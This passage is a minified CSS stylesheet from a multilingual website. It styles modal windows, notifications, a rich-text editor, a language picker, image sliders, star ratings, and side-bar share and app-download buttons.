768px){:root.body-fixed{position:fixed;width:100%}}.loading{display:flex;background:rgba(255,255,255,0.8);position:absolute;left:0;right:0;top:0;bottom:0;z-index:90}.loading>div{width:80px;height:80px;border-radius:50%;margin:auto;background:url("../img/loading/loading.png?_=a8941a6") center no-repeat;animation:roll 2s linear infinite}.loading-small{background:transparent}.loading-small>div{width:24px;height:24px;background:url("../img/loading/loading-white.png?_=80e3c0d") center/100% no-repeat}.btn-loading{position:relative;pointer-events:none}.btn-loading::before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0.6)}.btn-loading::after{content:'';position:absolute;top:0;bottom:0;left:0;right:0;width:24px;height:24px;margin:auto;background:url(../img/loading/loading-white.png?_=80e3c0d) no-repeat center center/24px auto;-webkit-animation:roll 2s linear infinite;-moz-animation:roll 2s linear infinite;animation:roll 2s linear infinite}@keyframes roll{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.win-close{position:absolute;top:5px;right:5px;z-index:200;width:30px;height:30px;border-radius:50%;cursor:pointer;background:#fff;transition:opacity 0.5s ease;display:flex;color:#ccc}.win-close .icon{width:12px;height:12px;margin:auto}.win-close:hover{color:#aaa}.win-close:active{transform:translateY(1px)}.win-mask{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background:rgba(0,0,0,0.4);display:none}.win{position:fixed;top:0;left:0;z-index:1000;margin:auto;width:1200px;max-width:90%;max-height:90%;background:#fff;border-radius:6px;padding:36px 36px 0;box-shadow:0 0 50px 0 rgba(0,0,0,0.5);overflow:hidden;flex-direction:column;display:none}.win-head{font-size:36px;line-height:36px;min-height:36px;text-align:left;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;flex:none}.win h2{color:#478afb;font-size:36px;line-height:36px}.win-body{overflow-y:auto;flex:1}.win-foot{overflow:hidden;padding-top:36px;padding-bottom:36px;text-align:right;flex:none}.win-foot button{display:inline-block;vertical-align:top;min-width:100px;padding:0 15px;height:34px;border:none;margin-left:14px;border:solid 1px #ccc;background:#fff;font-size:18px;color:#888}.win-foot button:hover{background:#e6e6e6}.win-foot button:active{background:#cccccc}.win-foot button:first-child{margin-right:0}.win-foot button[type=primary],.win-foot button.blue{background:#478afb;border:none;color:#fff}.win-foot button[type=primary]:hover,.win-foot button.blue:hover{background:#156afa}.win-foot button[type=primary]:active,.win-foot button.blue:active{background:#0553d7}@media (max-width: 768px){.win{padding:5% 5% 0;min-width:100%;min-height:100%;max-height:100%;border:none;border-radius:0;box-shadow:none;-webkit-overflow-scrolling:touch}.win-body{margin-right:-5.5%;padding-right:5.5%}.win-close{width:40px;height:40px;top:10px;right:10px}.win-close::before{margin-top:19px}}.msg{width:500px;padding-top:36px;z-index:1200}.msg-head{display:none}.msg-body{flex:none;padding-top:4px;padding-bottom:4px;padding-left:50px;font-size:17px;min-height:38px;background-position:left center;background-repeat:no-repeat}.msg-prompt .msg-body{padding-left:0}.msg-info{text-align:center}.msg-info .msg-body{padding-left:0}.msg-alert .msg-body{background-image:url("../img/msg/alert.svg?_=f7991e3");/*!skip embed*/}.msg-error .msg-body{background-image:url("../img/msg/error.svg?_=a5ea04b");/*!skip embed*/}.msg-success .msg-body{background-image:url("../img/msg/success.svg?_=2ba488f");/*!skip embed*/}.msg-confirm .msg-body{background-image:url("../img/msg/confirm.svg?_=4258cd4");/*!skip embed*/}.msg-title{font-weight:bold}.msg-text{line-height:24px}.msg-field{height:30px;margin-top:10px;margin-bottom:10px}.msg-input{width:100%;border:none;border-bottom:1px solid #eaeaea;padding:0;line-height:34px}.msg-foot{padding-top:20px}.notify{position:fixed;top:50px;left:0;z-index:1300;width:100%;line-height:40px}.notify-item{height:40px;text-align:center}.notify-type-success{background:#ecf3ff;color:#478afb}.notify-type-alert{background:#ffebec;color:#e64a4a}.notify-content{display:flex;justify-content:center;width:1000px;max-width:90%;height:100%;margin:0 auto}.notify-icon{width:36px}.notify-icon-success{background:url("../img/notify/success.svg?_=5a6a24a") center no-repeat}.notify-icon-alert{background:url("../img/notify/alert.svg?_=969166e") center no-repeat}.wysiwyg{display:flex;flex-direction:column;height:300px;border:1px solid #ddd;font-size:16px;background:#fff}.wysiwyg-toolbar{display:flex;background:#f5fcff;border-bottom:1px solid #ddd;padding:0 10px}.wysiwyg-button{width:40px;height:40px;background-repeat:no-repeat;background-position:center;background-size:20px;transition:background-color 0.2s ease-out;cursor:pointer}.wysiwyg-button-heading{background-image:url("../img/wysiwyg/heading.svg?_=986b32f")}.wysiwyg-button-bold{background-image:url("../img/wysiwyg/bold.svg?_=45aec14")}.wysiwyg-button-italic{background-image:url("../img/wysiwyg/italic.svg?_=b9fa6a3")}.wysiwyg-button-underline{background-image:url("../img/wysiwyg/underline.svg?_=5b16938")}.wysiwyg-button-emoji{background-image:url("../img/wysiwyg/emoji.svg?_=e8e4e37")}.wysiwyg-button-link{background-image:url("../img/wysiwyg/link.svg?_=eaa5941")}.wysiwyg-button-image{background-image:url("../img/wysiwyg/image.svg?_=07eeea7")}.wysiwyg-button-align-left{background-image:url("../img/wysiwyg/align-left.svg?_=7c5f00b")}.wysiwyg-button-align-center{background-image:url("../img/wysiwyg/align-center.svg?_=9f89774")}.wysiwyg-button-align-right{background-image:url("../img/wysiwyg/align-right.svg?_=20a5a87")}.wysiwyg-button-align-justify{background-image:url("../img/wysiwyg/align-justify.svg?_=b01c7fc")}.wysiwyg-button-color{background-image:url("../img/wysiwyg/color.svg?_=3b3f2ba")}.wysiwyg-button-background{background-image:url("../img/wysiwyg/background.svg?_=27559ba")}.wysiwyg-button-undo{background-image:url("../img/wysiwyg/undo.svg?_=bacfb25")}.wysiwyg-button-redo{background-image:url("../img/wysiwyg/redo.svg?_=c8f247a")}.wysiwyg-button:hover{background-color:#e5eff3}.wysiwyg-button.active{background-color:#d8e7ee}.wysiwyg-button .drop-select{width:100%;height:100%;font-size:0;border-bottom:none}.wysiwyg-editor{flex:1;min-height:0;padding:15px 20px;overflow-y:auto;line-height:24px}.wysiwyg-editor:focus{outline:none}.wysiwyg-editor p{margin:0 0 8px 0}.wysiwyg-editor a{color:#478afb;text-decoration:underline;padding:0 5px}.wysiwyg-editor img{max-width:100%}.wysiwyg-editor.dragging{background:rgba(124,174,197,0.1)}.wysiwyg-menu{box-shadow:rgba(0,0,0,0.1) 0 1px 4px;border-radius:0}.wysiwyg-menu .ap-trangle{display:none}.wysiwyg-menu li:hover{background-color:#f2f7f9}.wysiwyg-menu li.active{background-color:#e5eff3;color:#7caec5}.wysiwyg-heading-menu{padding:0}.wysiwyg-emoji-menu{width:230px;padding:7px}.wysiwyg-emoji-menu li{float:left;width:36px;height:36px;padding:3px;font-size:18px;text-align:center}.wysiwyg-emoji-menu li.active{background-color:transparent;color:inherit}.wysiwyg-emoji-menu li:hover{background-color:#e5eff3}.wysiwyg-win{width:500px;height:300px;box-shadow:rgba(0,0,0,0.2) 0 1px 10px}.wysiwyg-win .win-body{padding-top:20px}.wysiwyg-win .win-foot{padding-top:16px}.wysiwyg-field{display:flex;margin-bottom:20px}.wysiwyg-label{width:100px;padding-right:10px;text-align:right}.wysiwyg-input{flex:1;height:34px;padding:0 8px;border:1px solid #ddd}.wysiwyg-error{color:red}.language-win{width:1200px;padding:20px 50px}.language-win .win-close{right:20px;top:20px}.language-win .win-body{margin-right:-50px;padding-right:0;height:auto}.language-win li{float:left;width:25%;height:50px;line-height:50px;cursor:pointer}.language-win li a{display:block;padding-left:50px;line-height:49px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-win li a:hover{text-decoration:underline}@media screen and (max-width: 768px){.language-win .win-close{right:10px;top:10px}.language-win .win-body li{width:50%;margin-top:20px;margin-bottom:20px}}.language-select{display:flex;align-items:center;width:222px;max-width:100%;height:32px;line-height:30px;border-radius:5px;border:solid 1px #888;cursor:pointer}.language-select:hover{color:#fff;border-color:#fff}.language-select-name{padding-left:10px}.language-select-name:lang(en)::before{content:"English"}.language-select-name:lang(fr)::before{content:"Français"}.language-select-name:lang(de)::before{content:"Deutsch"}.language-select-name:lang(it)::before{content:"Italiano"}.language-select-name:lang(sv)::before{content:"Svenska"}.language-select-name:lang(nl)::before{content:"Nederlands"}.language-select-name:lang(es)::before{content:"Español"}.language-select-name:lang(pt)::before{content:"Português"}.language-select-name:lang(fi)::before{content:"Suomi"}.language-select-name:lang(no)::before{content:"Norsk"}.language-select-name:lang(da)::before{content:"Dansk"}.language-select-name:lang(tr)::before{content:"Türkçe"}.language-select-name:lang(pl)::before{content:"Polski"}.language-select-name:lang(ja)::before{content:"日本語"}.language-select-name:lang(tw)::before{content:"繁體中文"}.language-select-name:lang(zh)::before{content:"简体中文"}.language-select-name:lang(hu)::before{content:"Magyar"}.language-select-name:lang(cs)::before{content:"Čeština"}.language-select-name:lang(el)::before{content:"ελληνικά"}.language-select-name:lang(pt)::before{content:"Português"}.language-select-name:lang(ru)::before{content:"Русский"}.language-select-name:lang(id)::before{content:"Indonesia"}.language-select-name:lang(in)::before{content:"Hindi"}.language-select-name:lang(ar)::before{content:"عربي"}.language-select .icon{margin:auto 10px auto auto}.search-form{display:flex;width:30px;height:30px}.search-form .icon{margin:6px auto auto}.search-form-menu{width:300px;padding:10px}.search-form-menu input[type=text]{width:100%;height:30px;padding:0 30px 0 10px;border:1px solid #ccc;border-radius:4px}.search-form-menu input[type=submit]{position:absolute;width:32px;height:32px;opacity:0;right:10px;top:10px}.search-form-menu .icon{position:absolute;right:17px;top:17px;pointer-events:none}.paging{margin-top:50px;overflow:hidden;user-select:none;text-align:center}.paging ul{display:flex;justify-content:center}.paging li{min-width:20px;margin-left:5px;margin-right:5px;font-size:18px;text-align:center;line-height:33px;color:#478afb;cursor:pointer}.paging li:hover{text-decoration:underline}.paging li.active{color:#999;text-decoration:none;cursor:default}.paging li.paging-prev,.paging li.paging-next{padding:0 10px}.slider{user-select:none;text-align:center;overflow:hidden;position:relative}.slider-body{position:relative}.slider-tab{position:relative;display:inline-block;transform-origin:left top}.slider-tab::after{content:'';display:block;clear:both}.slider-tab>div{position:absolute;width:50%;float:left;height:100%;z-index:100;top:0px}.slider-tab>li{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0;transition:opacity 1s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-tab>li.last-active{z-index:10}.slider-tab>li.active{opacity:1;z-index:20}.slider-tab>li.active ~ li{opacity:0}.slider-tab>li>img{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:100%;height:100%;margin:auto;border:5px solid #ddd;border-radius:10px}.slider-img-left{left:0px}.slider-img-right{left:50%}.slider-prev,.slider-next{width:64px;height:48px;margin:auto 0;background:url("../img/slider/slider.svg?_=915d4ef") center center no-repeat;opacity:0;cursor:pointer;transition:opacity .5s ease;z-index:30}.slider-prev{position:absolute;left:0;top:0;bottom:0;transform:rotate(180deg)}.slider-next{position:absolute;top:0;right:0;bottom:0}.slider-body:hover .slider-prev,.slider-body:hover .slider-next{opacity:0.5}.slider-body:hover .slider-prev:hover,.slider-body:hover .slider-next:hover{opacity:0.8}.slider-body:hover .slider-prev[disabled],.slider-body:hover .slider-next[disabled]{opacity:0.1}.slider-btn{margin-top:5%;font-size:0;position:relative;text-align:center}.slider-btn li{display:inline-block;vertical-align:top;width:26px;height:26px;border:8px solid transparent;cursor:pointer}.slider-btn li::before{content:'';display:block;width:100%;height:100%;background:rgba(0,0,0,0.1);border-radius:50%}.slider-btn li:hover::before{background:rgba(0,0,0,0.2)}.slider-btn li.active::before{background:#478afb}@media screen and (max-width: 768px){.slider-prev,.slider-next{display:none}}@media (max-width: 768px){:root .slider-mobile-flatten .slider-tab{height:auto !important}:root .slider-mobile-flatten .slider-tab li{position:static;opacity:1;display:block}:root .slider-mobile-flatten .slider-btn{display:none}}.photo-slider{overflow:visible}.photo-slider .slider-body{padding-top:320px}.photo-slider .slider-tab{width:540px;height:326px}.photo-slider .slider-tab li{border:1px solid #eeeff0;transform-origin:center bottom;transition:transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);background-color:#fff;opacity:1;overflow:hidden;border:5px solid #fff}.photo-slider .slider-tab li img{width:100%;height:auto;max-width:none;max-height:none;border-radius:0;margin:0px;border:none;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.photo-slider .slider-tab li .slider-shade{position:absolute;top:-5px;right:-5px;bottom:-5px;left:-5px;background:#fff;opacity:0;transition:opacity 0.5s cubic-bezier(0.215, 0.61, 0.355, 1)}.photo-slider .slider-tab li.active{box-shadow:0 10px 30px rgba(0,0,0,0.3);z-index:100}.photo-slider .slider-tab li:hover::after,.photo-slider .slider-tab li.active::after{background:none}.photo-slider .slider-tab li:hover .slider-shade{opacity:0.25 !important}.photo-slider .slider-tab li.active .slider-shade{opacity:0 !important}@media (min-width: 769px){.photo-slider .slider-tab>li.active ~ li{opacity:1}}.photo-slider .slider-dir{padding:60px}.photo-slider .slider-prev,.photo-slider .slider-next{width:auto;position:relative;display:inline-block;opacity:1;background:none;line-height:48px;color:#aaa}.photo-slider .slider-prev::before,.photo-slider .slider-next::before{content:'';position:absolute;left:0;top:0;width:40px;height:48px;background:url("../img/slider/next.svg?_=1531fbe") center no-repeat}.photo-slider .slider-prev:hover,.photo-slider .slider-next:hover{color:#478afb}.photo-slider .slider-prev:hover::before,.photo-slider .slider-next:hover::before{background-image:url("../img/slider/next-hover.svg?_=4df9d1e")}.photo-slider .slider-body:hover .slider-prev,.photo-slider .slider-body:hover .slider-next{opacity:1}.photo-slider .slider-prev{padding-left:40px;padding-right:15px;transform:none}.photo-slider .slider-prev::before{transform:rotate(180deg)}.photo-slider .slider-next{padding-left:15px;padding-right:40px}.photo-slider .slider-next::before{left:auto;right:0}.photo-slider .use-blur .slider-tab li img{-webkit-filter:blur(3px);-moz-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.photo-slider .use-blur .slider-tab li:hover img,.photo-slider .use-blur .slider-tab li.active img{-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}@media (max-width: 768px){.photo-slider .slider-body{padding-top:0}.photo-slider .slider-tab{display:block;width:auto;height:auto;overflow:hidden}.photo-slider .slider-tab li{position:relative;border:none;margin:5% 0}.photo-slider .slider-tab li img{position:static;display:block;width:100%;transform:none;-webkit-filter:none;-moz-filter:none;-ms-filter:none;filter:none}.photo-slider .slider-dir{display:none}}.slider-pan{z-index:50}.slider-pan .slider-tab{transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-pan .slider-tab>li{opacity:0;transform:translate3d(-100%, 0, 0);transition:none}.slider-pan .slider-tab .active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transform:none}.slider-pan .slider-tab .last-active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1)}.slider-pan .slider-tab .prev-active{opacity:1;transition:transform 0.7s cubic-bezier(0.215, 0.61, 0.355, 1);transform:translate3d(-100%, 0, 0)}.slider-pan .slider-tab .next-active{opacity:1;transform:translate3d(100%, 0, 0)}.rating{color:#333}.rating-stars{display:inline-block;vertical-align:top;font-size:0;position:relative;white-space:nowrap;height:30px}.rating-stars i{display:inline-block;vertical-align:top;width:32px;height:30px;background-size:26px auto;background-repeat:no-repeat;background-position:center center;background-image:url("../img/rating/star-bg.svg?_=b912478")}.rating-stars i.active{background-image:url("../img/rating/star.svg?_=ab3f664")}.rating-stars .icon{display:inline-block;vertical-align:top;width:32px;height:30px}.rating-stars+div{line-height:34px}.rating.selectable .rating-stars{cursor:pointer}.rating.selectable .rating-stars:hover .rating-current-stars{display:none}.rating-background-stars .icon{opacity:0.2}.rating-background-stars .icon.active{opacity:1}.rating-current-stars{position:absolute;top:0;left:0;overflow:hidden;width:100%;pointer-events:none;transition:width 0.2s ease-out}.rating-text{display:inline-block;vertical-align:top;margin-left:6px;width:60px;height:30px;text-align:left;white-space:nowrap}.rating-count{display:inline-block;vertical-align:top;cursor:pointer;margin-left:6px;margin-right:6px}.rating-count:hover{text-decoration:underline}.rating-time{font-size:14px}.rating-levels{display:none}.rating-detail{margin-top:10px}.rating-thanks{color:#ff6a00;margin-left:6px;display:none}.rating-sml .rating-stars i{width:22px;height:30px;background-size:18px auto}.rating-sml .rating-stars .icon{width:22px;height:30px}.viewer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1100;margin:auto;width:640px;height:360px;color:#000;background:#000;border-radius:3px;box-shadow:0px 0px 0px 5px rgba(204,204,204,0.1)}.viewer:hover .win-close{opacity:1}.viewer .win-close{right:-15px;top:-15px;opacity:0}.viewer.active{opacity:1}.viewer img{display:block;max-width:100%;max-height:100%}.video-viewer{transform:rotateX(-70deg);transform-style:preserve-3d;backface-visibility:hidden;transition:transform 0.3s linear, opacity 0.3s linear;opacity:0}.video-viewer-mask{perspective:1300px;transition:opacity 0.3s linear}.video-viewer.active{transform:rotateX(0deg);opacity:1}.video-viewer iframe{width:640px;height:360px;border:none}.video-viewer video{display:block}.video-viewer .video{overflow:hidden}.image-viewer{width:80px;height:80px;opacity:0;transition:width 0.3s ease-out, height 0.3s ease-out, opacity 0.3s ease-out}.image-viewer.active{opacity:1}.right-bar{position:fixed;right:0%;bottom:10%;width:48px;z-index:1000;cursor:pointer}.right-bar>div,.right-bar>a{float:left;height:36px;margin-bottom:1px;border-radius:20px 0px 0px 20px;color:#fff;padding-left:100%;clear:both;white-space:nowrap;font-size:13px;line-height:36px;font-style:normal;background-color:#aaa;background-repeat:no-repeat;background-position:12px center;display:none;transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),padding 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),margin 0.2s cubic-bezier(0.215, 0.61, 0.355, 1),background-color 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.right-bar>div:hover,.right-bar>div.active,.right-bar>a:hover,.right-bar>a.active{transform:translateX(-100%);padding-left:45px;padding-right:10px;margin-left:48px;background-color:#23a0e1;text-decoration:none;color:#fff}.right-bar .bar-share{background-image:url("../img/right-bar/share.png?_=cc53a22");/*!skip embed*/}.right-bar .bar-faq{background-image:url("../img/right-bar/faq.svg?_=7af91be");/*!skip embed*/background-position:20px center}.right-bar .bar-review{background-image:url("../img/right-bar/review.svg?_=d6ce14e");/*!skip embed*/background-position:14px center}.right-bar .bar-comment{background-image:url("../img/right-bar/comment.svg?_=e316d8d");/*!skip embed*/background-position:16px center}.right-bar .bar-rocket{background-image:url("../img/right-bar/rocket.svg?_=b385f6e");background-position:19px center}.right-bar .bar-download{background-image:url("../img/right-bar/download.svg?_=b756fce");background-position:16px center}.right-bar .bar-support{background-image:url("../img/right-bar/support.svg?_=5f0a625");/*!skip embed*/background-position:14px center}.right-bar .bar-facebook{background-image:url("../img/right-bar/facebook.svg?_=b734b55");/*!skip embed*/background-position:20px center}.right-bar .bar-twitter{background-image:url("../img/right-bar/twitter.svg?_=022777c");/*!skip embed*/background-position:14px center}.right-bar .bar-qq{display:none;background-image:url("../img/right-bar/qq.svg?_=19374e8");/*!skip embed*/background-position:16px center}.right-bar .bar-qq a{color:#5079b7;padding:0px 10px;border-radius:4px;border:solid 1px #5079b7;line-height:22px;display:inline-block;margin-left:10px}.right-bar .bar-qq a:hover{text-decoration:none;color:#3e6196;border-color:#3e6196}.right-bar .bar-qq:hover{color:#666;background-image:none;box-shadow:0px 0px 30px rgba(0,0,0,0.1);padding-left:20px;background-color:#fff}.right-bar .bar-weixin{display:none;background-image:url("../img/right-bar/weixin.svg?_=709aa99");/*!skip embed*/}.right-bar .bar-weixin:hover,.right-bar .bar-weixin.active{background-color:#36be4b;background-image:url("../img/right-bar/weixin-hover.svg?_=adf9a96");/*!skip embed*/}.right-bar .bar-wx{float:left;height:36px;margin-bottom:1px;border-radius:20px 0px 0px 20px;background-image:url("../img/right-bar/weixin.svg?_=709aa99");background-position:15px center;color:#fff;padding-left:100%;clear:both;white-space:nowrap;font-size:13px;line-height:36px;font-style:normal;background-color:#696969;background-repeat:no-repeat;color:#666;background-size:24px auto;text-align:center;font-size:16px;display:none}.right-bar .bar-wx:hover{background-color:#36be4b}.right-bar .code-layer{position:absolute;width:185px;height:240px;background:#fff;box-shadow:0px 0px 30px rgba(0,0,0,0.1);border-radius:5px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-transition:-webkit-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);-moz-transition:-moz-transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);transition:transform 0.3s cubic-bezier(0.23, 1, 0.32, 1);display:none;z-index:19}.right-bar .code-layer .title{padding-top:20px}.right-bar .code-layer .code{width:120px;height:120px;border:solid 1px #cadcff;margin:auto}.right-bar .code-layer .heart{margin-top:10px;background:#f9f9f9;color:#4786ff;text-align:center;height:60px;line-height:60px}.right-bar .code-layer img::before{background-color:#f9f9f9}@media only screen and (max-width: 768px){.right-bar .bar-review,.right-bar .bar-comment,.right-bar .bar-download,.right-bar .bar-support{display:none !important}}.right-layer{display:none;position:fixed;z-index:100;background-color:#fff;padding:14px;border-radius:9px;text-align:center;font-size:12px;box-shadow:0 0 10px 0 rgba(0,0,0,0.25)}@supports (filter: drop-shadow(0 0 10px rgba(0,0,0,0.25))){.right-layer{filter:drop-shadow(0 0 10px rgba(0,0,0,0.25));box-shadow:none}}.bar-download-google-play,.bar-download-app-store,.bar-download-win-mac{width:181px;height:50px;margin-top:20px;display:block;background-repeat:no-repeat}.bar-download-google-play:hover,.bar-download-app-store:hover,.bar-download-win-mac:hover{opacity:0.7}.bar-download-google-play:lang(zh),.bar-download-app-store:lang(zh){margin-top:15px;background-color:#000;background-position:18px center;border-radius:5px;color:#fff;font-size:18px;text-align:left;padding-left:70px;line-height:50px}.bar-download-google-play:lang(zh):hover,.bar-download-app-store:lang(zh):hover{text-decoration:none;background-color:#0170b7;opacity:1}.bar-download-google-play{background-image:url("../img/right-bar/download/google-play.png?_=0dba680");/*!skip embed*/}.bar-download-google-play:lang(fr){height:54px;background:url("../img/article/app-download/fr-android.png?_=2959221");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(de){height:54px;background:url("../img/article/app-download/de-android.png?_=eb038a8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(it){height:54px;background:url("../img/article/app-download/it-android.png?_=81ceb2c");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(sv){height:54px;background:url("../img/article/app-download/sv-android.png?_=84fb2f8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(nl){height:54px;background:url("../img/article/app-download/nl-android.png?_=ff4482c");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(es){height:54px;background:url("../img/article/app-download/es-android.png?_=57efb68");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pt){height:54px;background:url("../img/article/app-download/pt-android.png?_=6afa665");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(fi){height:54px;background:url("../img/article/app-download/fi-android.png?_=77b5cfd");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(no){height:54px;background:url("../img/article/app-download/no-android.png?_=5269d81");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(da){height:54px;background:url("../img/article/app-download/da-android.png?_=84fb2f8");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(tr){height:54px;background:url("../img/article/app-download/tr-android.png?_=d814430");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pl){height:54px;background:url("../img/article/app-download/pl-android.png?_=bcb7880");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(ja){height:54px;background:url("../img/article/app-download/ja-android.png?_=3c0a4cd");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(tw){height:54px;background:url("../img/article/app-download/tw-android.png?_=5ae522d");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(zh){height:54px;background:url("../img/article/app-download/zh-android.png?_=5ae522d");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(hu){height:54px;background:url("../img/article/app-download/hu-android.png?_=8e46d2e");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(cs){height:54px;background:url("../img/article/app-download/cs-android.png?_=3c1374a");/*!skip embed*/background-size:181px auto}.bar-download-google-play:lang(pt){height:54px;background:url("../img/article/app-download/pt-android.png?_=6afa665");/*!skip embed*/background-size:181px auto}.bar-download-app-store{background-image:url("../img/right-bar/download/app-store.png?_=f9ae69f");/*!skip embed*/}.bar-download-app-store:lang(fr){height:54px;background:url("../img/article/app-download/fr-ios.png?_=2d6ba23");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(de){height:54px;background:url("../img/article/app-download/de-ios.png?_=5ae201f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(it){height:54px;background:url("../img/article/app-download/it-ios.png?_=8ecae29");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(sv){height:54px;background:url("../img/article/app-download/sv-ios.png?_=fd9ad65");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(nl){height:54px;background:url("../img/article/app-download/nl-ios.png?_=0752986");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(es){height:54px;background:url("../img/article/app-download/es-ios.png?_=b93f24b");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pt){height:54px;background:url("../img/article/app-download/pt-ios.png?_=aac4da3");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(fi){height:54px;background:url("../img/article/app-download/fi-ios.png?_=7b5d704");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(no){height:54px;background:url("../img/article/app-download/no-ios.png?_=ee9930f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(da){height:54px;background:url("../img/article/app-download/da-ios.png?_=9b683b8");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(tr){height:54px;background:url("../img/article/app-download/tr-ios.png?_=ae2f604");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pl){height:54px;background:url("../img/article/app-download/pl-ios.png?_=7932a1f");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(ja){height:54px;background:url("../img/article/app-download/ja-ios.png?_=99d7cd2");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(tw){height:54px;background:url("../img/article/app-download/tw-ios.png?_=26a13e0");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(zh){height:54px;background:url("../img/article/app-download/zh-ios.png?_=26a13e0");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(hu){height:54px;background:url("../img/article/app-download/hu-ios.png?_=14655a6");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(cs){height:54px;background:url("../img/article/app-download/cs-ios.png?_=ab3d470");/*!skip embed*/background-size:181px auto}.bar-download-app-store:lang(pt){height:54px;background:url("../img/article/app-download/pt-ios.png?_=aac4da3");/*!skip embed*/background-size:181px auto}.bar-download-win-mac{margin-top:0;height:56px;background:url("../img/right-bar/download/win-mac.png?_=81ab0fe");/*!skip embed*/color:#fff;text-align:left;padding-left:70px;font-size:18px;padding-top:5px;border-radius:5px}.bar-download-win-mac:hover{text-decoration:none;color:#fff}.bar-download-win-mac:lang(zh){height:50px;line-height:50px;padding-top:0;background:#000 url("../img/right-bar/download/pc.svg?_=dcfe98f") 16px center no-repeat;/*!skip embed*/}.bar-download-win-mac:lang(zh):hover{background-color:#0170b7;opacity:1}.bar-download-apk{text-decoration:underline;color:#000;display:block;margin-bottom:-6px}.bar-download-apk:hover{color:#666}.bar-download-apk:lang(zh){display:none}.bar-weixin-qrcode>div:last-child{width:180px;height:180px;background-size:100%}.share-win{width:360px;height:230px}.share-win .win-head{padding-left:36px;background:url("../img/share/share.png?_=583b3b9") left center no-repeat;/*!skip embed*/}.share-win .win-body{margin-top:50px}.share-win .win-body li{width:57px;height:57px;float:left;margin-left:20px;cursor:pointer;background-size:57px auto;text-align:center}.share-win .win-body li:first-child{margin-left:0}@media (max-width: 768px){.share-win{top:auto;bottom:0;left:0;width:100%;min-width:100%;height:240px;min-height:240px;box-shadow:none}.share-win .win-close{top:auto;bottom:50px;left:0;right:0;margin:0 auto;border:1px solid #666}.share-win .win-close::before,.share-win .win-close::after{background-color:#666}.share-win .win-close:hover{border-color:#ea4949;background-color:transparent}.share-win .win-close:hover::before,.share-win .win-close:hover::after{background-color:#ea4949}.share-win .win-head{display:none}.share-win .win-body{margin-top:30px;text-align:center}.share-win .win-body li{margin-left:0;width:25%;background-size:50px auto}.share-win .facebook{background-image:url("../img/share/facebook-hover.svg?_=e65ce4e");/*!skip embed*/}.share-win .twitter{background-image:url("../img/share/twitter-hover.svg?_=285a55d");/*!skip embed*/}.share-win .google{background-image:url("../img/share/google-hover.svg?_=90fd761");/*!skip embed*/}.share-win .pinterest{background-image:url("../img/share/pinterest-hover.svg?_=faabf6c");/*!skip embed*/}}.link-win{height:160px;min-height:160px}.link-win .win-body{color:#000;font-size:16px;margin-top:30px;text-align:center}.facebook{background:url("../img/share/facebook.svg?_=33dec79") no-repeat center;/*!skip embed*/}.facebook:hover{background-image:url("../img/share/facebook-hover.svg?_=e65ce4e");/*!skip embed*/}.twitter{background:url("../img/share/twitter.svg?_=952e898") no-repeat center;/*!skip embed*/}.twitter:hover{background-image:url("../img/share/twitter-hover.svg?_=285a55d");/*!skip embed*/}.google{background:url("../img/share/google.svg?_=26f18ac") no-repeat center;/*!skip embed*/}.google:hover{background-image:url("../img/share/google-hover.svg?_=90fd761");/*!skip embed*/}.pinterest{background:url("../img/share/pinterest.svg?_=6912ad9") no-repeat center;/*!skip embed*/}.pinterest:hover{background-image:url("../img/share/pinterest-hover.svg?_=faabf6c");/*!skip 